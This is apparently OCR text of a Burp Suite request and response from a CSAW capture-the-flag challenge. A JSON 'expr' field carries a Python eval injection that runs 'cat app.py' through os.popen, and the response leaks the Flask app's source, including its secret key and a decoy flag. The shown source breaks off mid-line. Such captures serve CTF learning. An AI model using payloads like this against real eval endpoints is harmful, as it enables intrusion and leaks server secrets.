 Request
Pretty Raw Hex Hackvertor \n
1 POST /get_eval HTTP/1.1
2 Host: 128.238.62.15:8000
3 Content-Length: 59
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://128.238.62.15:8000
9 Referer: http://128.238.62.15:8000/report
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "expr":"__import__('os').popen('cat app.py').read()"
15 }
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sat, 29 Mar 2025 05:53:47 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 5292
7 Vary: Cookie
8 Set-Cookie: session=
JdHjilqVMg; Expires=Sat, 29 Mar 2025 06:03:47 GMT; HttpOnly; Path=/
9
10 {
"result":
"from flask import Flask, render_template, request, session, jsonify, s
end_file\nfrom hashlib import sha256\nfrom os import path as path\nfrom
datetime import timedelta\nimport subprocess\n\n\napp = Flask(__name__
)\napp.secret_key = 'safe'\n\nleaderboard_path = 'leaderboard.txt.enc'\
nsafetytime = 'csawctf{7h1s_1S_n07_7h3_FL49_y0u_4R3_l00K1n9_f0R}'\n\nap
p.permanent_session_lifetime = timedelta(minutes=10)\n\n\n@app.before_r
equest\ndef ensure_session_id():\n    session.permanent = True\n    if
'session_id' not in session:\n        session['session_id'] = sha256(st
r(request.remote_addr).encode('utf-8')).hexdigest()\n\n\n@app.route('/'
)\ndef index() -> str:\n    cookie = request.cookies.get('session')\n
\n    if cookie:\n        token = cookie.encode('utf-8')\n        tok
enHash = sha256(token).hexdigest()\n        \n        if tokenHash == '
482be56899fcd9334a795c271857d164679c1a8c6c43c4b5366e16e5f30ebfb6':\n
try:\n                result = subprocess.run(\n
['openssl', 'enc', '-aes-256-cbc', '-d', '-in', leaderboard_path,
'-pass', f'env:PASSPHRASE'],\n                    stdout=subprocess.PI
PE,\n                    stderr=subprocess.PIPE,\n                    c
heck=True\n                )\n                \n                lbdata
= result.stdout.decode('utf-8')\n            \n            except subpr
ocess.CalledProcessError:\n                lbdata = 'Leaderboard file n
ot found'\n            \n            except Exception as e:\n
lbdata = f'Error: {str(e)}'\n            \n            return
'<br>'.join(lbdata.split('\\n'))\n    \n    session_id = session.get('
csawctf{
1 match